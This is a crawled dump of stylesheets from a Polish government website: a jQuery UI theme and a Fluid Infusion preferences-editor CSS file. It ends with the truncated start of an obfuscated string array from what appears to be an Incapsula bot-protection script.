works properly when clicked or hovered */
html .fl-theme-dglg .ui-button.ui-state-disabled:hover,
html .fl-theme-dglg .ui-button.ui-state-disabled:active {
	border: 1px solid #555;
	background: #bdbdbb;
	font-weight: normal;
	color: #555;
}
.fl-theme-dglg .ui-state-default a,
.fl-theme-dglg .ui-state-default a:link,
.fl-theme-dglg .ui-state-default a:visited,
a.fl-theme-dglg .ui-button,
a:link.fl-theme-dglg .ui-button,
a:visited.fl-theme-dglg .ui-button,
.fl-theme-dglg .ui-button {
	color: #555;
	text-decoration: none;
}
.fl-theme-dglg .ui-state-hover,
.fl-theme-dglg .ui-widget-content .ui-state-hover,
.fl-theme-dglg .ui-widget-header .ui-state-hover,
.fl-theme-dglg .ui-state-focus,
.fl-theme-dglg .ui-widget-content .ui-state-focus,
.fl-theme-dglg .ui-widget-header .ui-state-focus,
.fl-theme-dglg .ui-button:hover,
.fl-theme-dglg .ui-button:focus {
	border: 1px solid #bdbdbb;
	background: #555;
	font-weight: normal;
	color: #bdbdbb;
}
.fl-theme-dglg .ui-state-hover a,
.fl-theme-dglg .ui-state-hover a:hover,
.fl-theme-dglg .ui-state-hover a:link,
.fl-theme-dglg .ui-state-hover a:visited,
.fl-theme-dglg .ui-state-focus a,
.fl-theme-dglg .ui-state-focus a:hover,
.fl-theme-dglg .ui-state-focus a:link,
.fl-theme-dglg .ui-state-focus a:visited,
a.fl-theme-dglg .ui-button:hover,
a.fl-theme-dglg .ui-button:focus {
	color: #bdbdbb;
	text-decoration: none;
}

.fl-theme-dglg .ui-visual-focus {
	box-shadow: 0 0 3px 1px rgb(94, 158, 214);
}
.fl-theme-dglg .ui-state-active,
.fl-theme-dglg .ui-widget-content .ui-state-active,
.fl-theme-dglg .ui-widget-header .ui-state-active,
a.fl-theme-dglg .ui-button:active,
.fl-theme-dglg .ui-button:active,
.fl-theme-dglg .ui-button.ui-state-active:hover {
	border: 1px solid #bdbdbb;
	background: #555;
	font-weight: normal;
	color: #bdbdbb;
}
.fl-theme-dglg .ui-icon-background,
.fl-theme-dglg .ui-state-active .ui-icon-background {
	border: #bdbdbb;
	background-color: #bdbdbb;
}
.fl-theme-dglg .ui-state-active a,
.fl-theme-dglg .ui-state-active a:link,
.fl-theme-dglg .ui-state-active a:visited {
	color: #bdbdbb;
	text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.fl-theme-dglg .ui-state-highlight,
.fl-theme-dglg .ui-widget-content .ui-state-highlight,
.fl-theme-dglg .ui-widget-header .ui-state-highlight {
	border: 1px solid #555;
	background: #bdbdbb;
	color: #555;
}
.fl-theme-dglg .ui-state-checked {
	border: 1px solid #555;
	background: #bdbdbb;
}
.fl-theme-dglg .ui-state-highlight a,
.fl-theme-dglg .ui-widget-content .ui-state-highlight a,
.fl-theme-dglg .ui-widget-header .ui-state-highlight a {
	color: #555;
}
.fl-theme-dglg .ui-state-error,
.fl-theme-dglg .ui-widget-content .ui-state-error,
.fl-theme-dglg .ui-widget-header .ui-state-error {
	border: 1px solid #555;
	background: #bdbdbb;
	color: #555;
}
.fl-theme-dglg .ui-state-error a,
.fl-theme-dglg .ui-widget-content .ui-state-error a,
.fl-theme-dglg .ui-widget-header .ui-state-error a {
	color: #555;
}
.fl-theme-dglg .ui-state-error-text,
.fl-theme-dglg .ui-widget-content .ui-state-error-text,
.fl-theme-dglg .ui-widget-header .ui-state-error-text {
	color: #555;
}
.fl-theme-dglg .ui-priority-primary,
.fl-theme-dglg .ui-widget-content .ui-priority-primary,
.fl-theme-dglg .ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.fl-theme-dglg .ui-priority-secondary,
.fl-theme-dglg .ui-widget-content .ui-priority-secondary,
.fl-theme-dglg .ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70); /* support: IE8 */
	font-weight: normal;
}
.fl-theme-dglg .ui-state-disabled,
.fl-theme-dglg .ui-widget-content .ui-state-disabled,
.fl-theme-dglg .ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35); /* support: IE8 */
	background-image: none;
}
.fl-theme-dglg .ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* support: IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.fl-theme-dglg .ui-icon {
	width: 16px;
	height: 16px;
}
.fl-theme-dglg .ui-icon,
.fl-theme-dglg .ui-widget-content .ui-icon {
	background-image: url("images/ui-icons_555_256x240.png");
}
.fl-theme-dglg .ui-widget-header .ui-icon {
	background-image: url("images/ui-icons_555_256x240.png");
}
.fl-theme-dglg .ui-state-hover .ui-icon,
.fl-theme-dglg .ui-state-focus .ui-icon,
.fl-theme-dglg .ui-button:hover .ui-icon,
.fl-theme-dglg .ui-button:focus .ui-icon {
	background-image: url("images/ui-icons_bdbdbb_256x240.png");
}
.fl-theme-dglg .ui-state-active .ui-icon,
.fl-theme-dglg .ui-button:active .ui-icon {
	background-image: url("images/ui-icons_bdbdbb_256x240.png");
}
.fl-theme-dglg .ui-state-highlight .ui-icon,
.fl-theme-dglg .ui-button .ui-state-highlight.ui-icon {
	background-image: url("images/ui-icons_555_256x240.png");
}
.fl-theme-dglg .ui-state-error .ui-icon,
.fl-theme-dglg .ui-state-error-text .ui-icon {
	background-image: url("images/ui-icons_555_256x240.png");
}
.fl-theme-dglg .ui-button .ui-icon {
	background-image: url("images/ui-icons_555_256x240.png");
}

/* positioning */
.fl-theme-dglg .ui-icon-blank { background-position: 16px 16px; }
.fl-theme-dglg .ui-icon-caret-1-n { background-position: 0 0; }
.fl-theme-dglg .ui-icon-caret-1-ne { background-position: -16px 0; }
.fl-theme-dglg .ui-icon-caret-1-e { background-position: -32px 0; }
.fl-theme-dglg .ui-icon-caret-1-se { background-position: -48px 0; }
.fl-theme-dglg .ui-icon-caret-1-s { background-position: -65px 0; }
.fl-theme-dglg .ui-icon-caret-1-sw { background-position: -80px 0; }
.fl-theme-dglg .ui-icon-caret-1-w { background-position: -96px 0; }
.fl-theme-dglg .ui-icon-caret-1-nw { background-position: -112px 0; }
.fl-theme-dglg .ui-icon-caret-2-n-s { background-position: -128px 0; }
.fl-theme-dglg .ui-icon-caret-2-e-w { background-position: -144px 0; }
.fl-theme-dglg .ui-icon-triangle-1-n { background-position: 0 -16px; }
.fl-theme-dglg .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.fl-theme-dglg .ui-icon-triangle-1-e { background-position: -32px -16px; }
.fl-theme-dglg .ui-icon-triangle-1-se { background-position: -48px -16px; }
.fl-theme-dglg .ui-icon-triangle-1-s { background-position: -65px -16px; }
.fl-theme-dglg .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.fl-theme-dglg .ui-icon-triangle-1-w { background-position: -96px -16px; }
.fl-theme-dglg .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.fl-theme-dglg .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.fl-theme-dglg .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.fl-theme-dglg .ui-icon-arrow-1-n { background-position: 0 -32px; }
.fl-theme-dglg .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.fl-theme-dglg .ui-icon-arrow-1-e { background-position: -32px -32px; }
.fl-theme-dglg .ui-icon-arrow-1-se { background-position: -48px -32px; }
.fl-theme-dglg .ui-icon-arrow-1-s { background-position: -65px -32px; }
.fl-theme-dglg .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.fl-theme-dglg .ui-icon-arrow-1-w { background-position: -96px -32px; }
.fl-theme-dglg .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.fl-theme-dglg .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.fl-theme-dglg .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.fl-theme-dglg .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.fl-theme-dglg .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.fl-theme-dglg .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.fl-theme-dglg .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.fl-theme-dglg .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.fl-theme-dglg .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.fl-theme-dglg .ui-icon-arrowthick-1-n { background-position: 1px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.fl-theme-dglg .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.fl-theme-dglg .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.fl-theme-dglg .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.fl-theme-dglg .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.fl-theme-dglg .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.fl-theme-dglg .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.fl-theme-dglg .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.fl-theme-dglg .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.fl-theme-dglg .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.fl-theme-dglg .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.fl-theme-dglg .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.fl-theme-dglg .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.fl-theme-dglg .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.fl-theme-dglg .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.fl-theme-dglg .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.fl-theme-dglg .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.fl-theme-dglg .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.fl-theme-dglg .ui-icon-arrow-4 { background-position: 0 -80px; }
.fl-theme-dglg .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.fl-theme-dglg .ui-icon-extlink { background-position: -32px -80px; }
.fl-theme-dglg .ui-icon-newwin { background-position: -48px -80px; }
.fl-theme-dglg .ui-icon-refresh { background-position: -64px -80px; }
.fl-theme-dglg .ui-icon-shuffle { background-position: -80px -80px; }
.fl-theme-dglg .ui-icon-transfer-e-w { background-position: -96px -80px; }
.fl-theme-dglg .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.fl-theme-dglg .ui-icon-folder-collapsed { background-position: 0 -96px; }
.fl-theme-dglg .ui-icon-folder-open { background-position: -16px -96px; }
.fl-theme-dglg .ui-icon-document { background-position: -32px -96px; }
.fl-theme-dglg .ui-icon-document-b { background-position: -48px -96px; }
.fl-theme-dglg .ui-icon-note { background-position: -64px -96px; }
.fl-theme-dglg .ui-icon-mail-closed { background-position: -80px -96px; }
.fl-theme-dglg .ui-icon-mail-open { background-position: -96px -96px; }
.fl-theme-dglg .ui-icon-suitcase { background-position: -112px -96px; }
.fl-theme-dglg .ui-icon-comment { background-position: -128px -96px; }
.fl-theme-dglg .ui-icon-person { background-position: -144px -96px; }
.fl-theme-dglg .ui-icon-print { background-position: -160px -96px; }
.fl-theme-dglg .ui-icon-trash { background-position: -176px -96px; }
.fl-theme-dglg .ui-icon-locked { background-position: -192px -96px; }
.fl-theme-dglg .ui-icon-unlocked { background-position: -208px -96px; }
.fl-theme-dglg .ui-icon-bookmark { background-position: -224px -96px; }
.fl-theme-dglg .ui-icon-tag { background-position: -240px -96px; }
.fl-theme-dglg .ui-icon-home { background-position: 0 -112px; }
.fl-theme-dglg .ui-icon-flag { background-position: -16px -112px; }
.fl-theme-dglg .ui-icon-calendar { background-position: -32px -112px; }
.fl-theme-dglg .ui-icon-cart { background-position: -48px -112px; }
.fl-theme-dglg .ui-icon-pencil { background-position: -64px -112px; }
.fl-theme-dglg .ui-icon-clock { background-position: -80px -112px; }
.fl-theme-dglg .ui-icon-disk { background-position: -96px -112px; }
.fl-theme-dglg .ui-icon-calculator { background-position: -112px -112px; }
.fl-theme-dglg .ui-icon-zoomin { background-position: -128px -112px; }
.fl-theme-dglg .ui-icon-zoomout { background-position: -144px -112px; }
.fl-theme-dglg .ui-icon-search { background-position: -160px -112px; }
.fl-theme-dglg .ui-icon-wrench { background-position: -176px -112px; }
.fl-theme-dglg .ui-icon-gear { background-position: -192px -112px; }
.fl-theme-dglg .ui-icon-heart { background-position: -208px -112px; }
.fl-theme-dglg .ui-icon-star { background-position: -224px -112px; }
.fl-theme-dglg .ui-icon-link { background-position: -240px -112px; }
.fl-theme-dglg .ui-icon-cancel { background-position: 0 -128px; }
.fl-theme-dglg .ui-icon-plus { background-position: -16px -128px; }
.fl-theme-dglg .ui-icon-plusthick { background-position: -32px -128px; }
.fl-theme-dglg .ui-icon-minus { background-position: -48px -128px; }
.fl-theme-dglg .ui-icon-minusthick { background-position: -64px -128px; }
.fl-theme-dglg .ui-icon-close { background-position: -80px -128px; }
.fl-theme-dglg .ui-icon-closethick { background-position: -96px -128px; }
.fl-theme-dglg .ui-icon-key { background-position: -112px -128px; }
.fl-theme-dglg .ui-icon-lightbulb { background-position: -128px -128px; }
.fl-theme-dglg .ui-icon-scissors { background-position: -144px -128px; }
.fl-theme-dglg .ui-icon-clipboard { background-position: -160px -128px; }
.fl-theme-dglg .ui-icon-copy { background-position: -176px -128px; }
.fl-theme-dglg .ui-icon-contact { background-position: -192px -128px; }
.fl-theme-dglg .ui-icon-image { background-position: -208px -128px; }
.fl-theme-dglg .ui-icon-video { background-position: -224px -128px; }
.fl-theme-dglg .ui-icon-script { background-position: -240px -128px; }
.fl-theme-dglg .ui-icon-alert { background-position: 0 -144px; }
.fl-theme-dglg .ui-icon-info { background-position: -16px -144px; }
.fl-theme-dglg .ui-icon-notice { background-position: -32px -144px; }
.fl-theme-dglg .ui-icon-help { background-position: -48px -144px; }
.fl-theme-dglg .ui-icon-check { background-position: -64px -144px; }
.fl-theme-dglg .ui-icon-bullet { background-position: -80px -144px; }
.fl-theme-dglg .ui-icon-radio-on { background-position: -96px -144px; }
.fl-theme-dglg .ui-icon-radio-off { background-position: -112px -144px; }
.fl-theme-dglg .ui-icon-pin-w { background-position: -128px -144px; }
.fl-theme-dglg .ui-icon-pin-s { background-position: -144px -144px; }
.fl-theme-dglg .ui-icon-play { background-position: 0 -160px; }
.fl-theme-dglg .ui-icon-pause { background-position: -16px -160px; }
.fl-theme-dglg .ui-icon-seek-next { background-position: -32px -160px; }
.fl-theme-dglg .ui-icon-seek-prev { background-position: -48px -160px; }
.fl-theme-dglg .ui-icon-seek-end { background-position: -64px -160px; }
.fl-theme-dglg .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.fl-theme-dglg .ui-icon-seek-first { background-position: -80px -160px; }
.fl-theme-dglg .ui-icon-stop { background-position: -96px -160px; }
.fl-theme-dglg .ui-icon-eject { background-position: -112px -160px; }
.fl-theme-dglg .ui-icon-volume-off { background-position: -128px -160px; }
.fl-theme-dglg .ui-icon-volume-on { background-position: -144px -160px; }
.fl-theme-dglg .ui-icon-power { background-position: 0 -176px; }
.fl-theme-dglg .ui-icon-signal-diag { background-position: -16px -176px; }
.fl-theme-dglg .ui-icon-signal { background-position: -32px -176px; }
.fl-theme-dglg .ui-icon-battery-0 { background-position: -48px -176px; }
.fl-theme-dglg .ui-icon-battery-1 { background-position: -64px -176px; }
.fl-theme-dglg .ui-icon-battery-2 { background-position: -80px -176px; }
.fl-theme-dglg .ui-icon-battery-3 { background-position: -96px -176px; }
.fl-theme-dglg .ui-icon-circle-plus { background-position: 0 -192px; }
.fl-theme-dglg .ui-icon-circle-minus { background-position: -16px -192px; }
.fl-theme-dglg .ui-icon-circle-close { background-position: -32px -192px; }
.fl-theme-dglg .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.fl-theme-dglg .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.fl-theme-dglg .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.fl-theme-dglg .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.fl-theme-dglg .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.fl-theme-dglg .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.fl-theme-dglg .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.fl-theme-dglg .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.fl-theme-dglg .ui-icon-circle-zoomin { background-position: -176px -192px; }
.fl-theme-dglg .ui-icon-circle-zoomout { background-position: -192px -192px; }
.fl-theme-dglg .ui-icon-circle-check { background-position: -208px -192px; }
.fl-theme-dglg .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.fl-theme-dglg .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.fl-theme-dglg .ui-icon-circlesmall-close { background-position: -32px -208px; }
.fl-theme-dglg .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.fl-theme-dglg .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.fl-theme-dglg .ui-icon-squaresmall-close { background-position: -80px -208px; }
.fl-theme-dglg .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.fl-theme-dglg .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.fl-theme-dglg .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.fl-theme-dglg .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.fl-theme-dglg .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.fl-theme-dglg .ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.fl-theme-dglg .ui-corner-all,
.fl-theme-dglg .ui-corner-top,
.fl-theme-dglg .ui-corner-left,
.fl-theme-dglg .ui-corner-tl {
	border-top-left-radius: 4px;
}
.fl-theme-dglg .ui-corner-all,
.fl-theme-dglg .ui-corner-top,
.fl-theme-dglg .ui-corner-right,
.fl-theme-dglg .ui-corner-tr {
	border-top-right-radius: 4px;
}
.fl-theme-dglg .ui-corner-all,
.fl-theme-dglg .ui-corner-bottom,
.fl-theme-dglg .ui-corner-left,
.fl-theme-dglg .ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.fl-theme-dglg .ui-corner-all,
.fl-theme-dglg .ui-corner-bottom,
.fl-theme-dglg .ui-corner-right,
.fl-theme-dglg .ui-corner-br {
	border-bottom-right-radius: 4px;
}

/* Overlays */
.fl-theme-dglg .ui-widget-overlay {
	background: #bdbdbb;
	opacity: .3;
	filter: Alpha(Opacity=30); /* support: IE8 */
}
.fl-theme-dglg .ui-widget-shadow {
	-webkit-box-shadow: -8px -8px 8px #bdbdbb;
	box-shadow: -8px -8px 8px #bdbdbb;
}


--- FILE ---
content_type: text/css
request_url: https://bip.brpo.gov.pl/modules/contrib/fluidui/infusion/src/framework/preferences/css/SeparatedPanelPrefsEditorFrame.css
body_size: 1060
content:
@font-face{font-family:"OpenSans";src:url("../../../lib/fonts/OpenSans-Light.ttf");font-weight:300;font-style:normal}@font-face{font-family:'OpenSans';src:url("../../../lib/fonts/OpenSans-Regular.ttf");font-weight:normal;font-style:normal}@font-face{font-family:'OpenSans';src:url("../../../lib/fonts/OpenSans-Semibold.ttf");font-weight:600;font-style:normal}html{overflow:hidden;}html .fl-hidden-accessible{position:fixed}.fl-prefsEditor-separatedPanel{background-color:#bcb5ad;height:100%;overflow-x:auto;overflow-y:hidden;color:#5d5652;}.fl-prefsEditor-separatedPanel .fl-prefsEditor{font-family:'OpenSans',"Myriad Pro",Helvetica,Arial,sans-serif;line-height:1.2 !important;width:1px;min-width:100%;overflow-x:scroll}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels{white-space:nowrap;display:table;margin:0;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel{border:1px solid #615e59;min-width:calc(100vw - 2px);background-color:#fff;white-space:normal;display:table-cell;padding:16px .5rem;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2{display:flex;justify-content:space-between;align-items:center;width:100%;min-height:3.6rem;text-transform:lowercase;white-space:nowrap;pointer-events:none;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2 [class*='fl-icon-']{display:none}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2 .fl-heading-text{font-size:1.3em;font-weight:600;text-align:center}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:before,.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:after{font-family:"Times New Roman",Georgia,Times,serif !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:3rem;pointer-events:auto}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:before{content:"\2039";margin-left:1rem}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:after{content:"\203a";margin-right:1rem}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2{display:block;text-align:center;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:before,.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:after{content:none}}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel:first-of-type h2:before,.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel:last-of-type h2:after{visibility:hidden}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel .fl-prefsEditor-panel-descr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:fixed;width:1px}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel label{font-size:1rem}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel .fl-textfieldStepper [class*='fl-icon-']{display:none}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel .fl-textfieldStepper .fl-textfieldStepper-focusContainer{display:flex;justify-content:center;align-items:center}@media screen and (min-width:40em){.fl-prefsEditor-separatedPanel{padding:1px 0;margin:0}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels{margin:1rem 0;border-spacing:20px 0;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel{padding:1.5rem;padding-top:1rem;border-radius:5px;box-shadow:2px 2px #7a766d;min-width:25rem;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2{justify-content:flex-start;margin:0 0 1.8rem 0;border-bottom:solid #ccc 1px;box-shadow:0 6px 7px -6px rgba(0,0,0,0.3);font-size:1.2rem;height:3rem;white-space:normal;}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2 [class*='fl-icon-']{display:inline}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:before,.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel h2:after{content:none}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel .fl-prefsEditor-panel-descr{height:auto;margin:0;margin-bottom:1rem;overflow:visible;position:inherit;width:100%}.fl-prefsEditor-separatedPanel .fl-prefsEditor-panels .fl-prefsEditor-panel .fl-textfieldStepper [class*='fl-icon-']{display:inline;margin:0 .3em;font-size:1.4em;padding-top:.3em}}.fl-prefsEditor-separatedPanel.fl-theme-bw{background-image:none}.fl-prefsEditor-separatedPanel.fl-theme-wb{background-image:none}.fl-prefsEditor-separatedPanel.fl-theme-yb{background-image:none}.fl-prefsEditor-separatedPanel.fl-theme-by{background-image:none}.fl-prefsEditor-separatedPanel.fl-theme-lgdg{background-image:none}

--- FILE ---
content_type: application/javascript
request_url: https://bip.brpo.gov.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1181662809
body_size: 20579
content:
var _0xeceb=['\x45\x73\x4b\x35\x77\x34\x37\x43\x70\x45\x70\x39\x77\x6f\x54\x43\x69\x51\x3d\x3d','\x66\x63\x4b\x5a\x77\x70\x51\x3d','\x46\x47\x66\x43\x76\x73\x4b\x32\x77\x36\x52\x2f','\x42\x63\x4f\x53\x77\x72\x6a\x43\x73\x67\x34\x78\x77\x36\x63\x2b\x77\x71\x6c\x35','\x57\x6b\x62\x43\x6e\x77\x3d\x3d','\x66\x38\x4b\x61\x77\x71\x66\x43\x72\x51\x39\x73\x77\x34\x66\x43\x6c\x73\x4b\x2f\x47\x4d\x4f\x42\x56\x4d\x4b\x64\x42\x51\x51\x3d','\x77\x36\x49\x67\x4f\x6b\x55\x42','\x77\x72\x77\x50\x47\x77\x3d\x3d','\x50\x47\x50\x43\x70\x4d\x4b\x30','\x53\x4d\x4f\x6d\x4f\x67\x33\x44\x74\x38\x4f\x70\x77\x72\x51\x3d','\x77\x34\x6f\x77\x77\x34\x6b\x3d','\x5a\x47\x72\x43\x73\x73\x4f\x69\x4e\x73\x4f\x63\x77\x72\x55\x3d','\x77\x71\x4c\x43\x71\x63\x4f\x48','\x77\x34\x64\x4b\x4f\x51\x3d\x3d','\x77\x6f\x39\x31\x48\x4d\x4b\x57\x77\x70\x66\x44\x68\x6d\x6a\x43\x74\x38\x4b\x4d\x4a\x77\x3d\x3d','\x77\x34\x66\x44\x71\x54\x50\x43\x71\x45\x54\x44\x6c\x73\x4f\x6c\x77\x36\x50\x43\x72\x54\x66\x43\x76\x77\x3d\x3d','\x77\x70\x44\x43\x6f\x6d\x67\x4f\x52\x73\x4b\x74','\x43\x78\x64\x73','\x54\x69\x2f\x44\x6d\x51\x3d\x3d','\x51\x55\x37\x43\x74\x41\x3d\x3d','\x77\x6f\x41\x70\x77\x35\x4d\x3d','\x63\x6e\x5a\x75\x77\x36\x30\x43\x77\x71\x63\x45\x4e\x77\x3d\x3d','\x77\x34\x68\x2f\x59\x47\x33\x43\x71\x63\x4f\x50\x77\x35\x59\x44\x77\x70\x4a\x66\x50\x78\x6f\x2b\x77\x37\x38\x79\x77\x35\x2f\x43\x76\x4d\x4b\x58\x77\x71\x66\x43\x71\x32\x35\x44\x53\x7a\x66\x44\x74\x38\x4b\x6e\x77\x71\x66\x43\x73\x79\x63\x78\x55\x6c\x49\x54\x77\x72\x6e\x44\x76\x58\x45\x67\x77\x70\x52\x71\x77\x35\x73\x3d','\x77\x35\x7a\x44\x6a\x38\x4f\x63','\x59\x73\x4b\x42\x77\x72\x63\x3d','\x77\x37\x5a\x39\x4a\x77\x3d\x3d','\x77\x34\x58\x43\x6f\x53\x38\x3d','\x4e\x7a\x6b\x4e','\x62\x6b\x4a\x76','\x77\x36\x68\x48\x49\x51\x3d\x3d','\x55\x73\x4f\x52\x49\x41\x3d\x3d','\x54\x47\x4d\x76','\x51\x6e\x51\x70\x77\x70\x63\x6c\x43\x41\x3d\x3d','\x77\x6f\x30\x71\x77\x72\x77\x3d','\x44\x6e\x62\x43\x76\x67\x3d\x3d','\x57\x63\x4b\x2f\x77\x72\x54\x44\x74\x6d\x46\x2b\x77\x72\x4d\x35\x4d\x6e\x4d\x42','\x77\x36\x68\x6f\x49\x63\x4f\x44\x65\x68\x7a\x44\x6b\x77\x30\x3d','\x77\x6f\x30\x73\x4d\x41\x73\x59\x52\x4d\x4f\x43\x77\x35\x33\x44\x70\x38\x4f\x6e\x42\x77\x3d\x3d','\x77\x70\x48\x44\x6a\x44\x2f\x44\x73\x4d\x4f\x66\x77\x71\x7a\x43\x6e\x54\x41\x3d','\x77\x37\x33\x43\x74\x63\x4f\x57','\x77\x36\x50\x43\x71\x78\x73\x3d','\x56\x38\x4f\x6a\x77\x35\x38\x3d','\x77\x35\x76\x44\x70\x52\x55\x3d','\x77\x36\x66\x43\x67\x53\x4e\x30','\x77\x36\x74\x6f\x4e\x38\x4f\x69\x64\x42\x62\x44\x6b\x77\x3d\x3d','\x52\x63\x4f\x36\x77\x6f\x5a\x37\x77\x6f\x34\x55\x65\x63\x4f\x39\x77\x70\x73\x79\x61\x6a\x30\x73\x46\x56\x48\x43\x70\x31\x58\x43\x6f\x48\x55\x3d','\x77\x34\x48\x43\x6b\x42\x33\x43\x72\x43\x4d\x3d','\x53\x56\x46\x6e','\x77\x6f\x44\x43\x75\x47\x55\x57\x57\x38\x4b\x36','\x77\x35\x63\x2b\x4d\x46\x6f\x44\x47\x7a\x62\x43\x74\x44\x46\x69\x77\x36\x44\x44\x70\x55\x46\x62\x4e\x52\x41\x71\x42\x4d\x4b\x43\x77\x35\x72\x43\x71\x38\x4f\x79\x77\x34\x54\x44\x71\x77\x56\x67\x77\x6f\x4c\x44\x74\x67\x2f\x43\x72\x4d\x4f\x34\x77\x37\x68\x51\x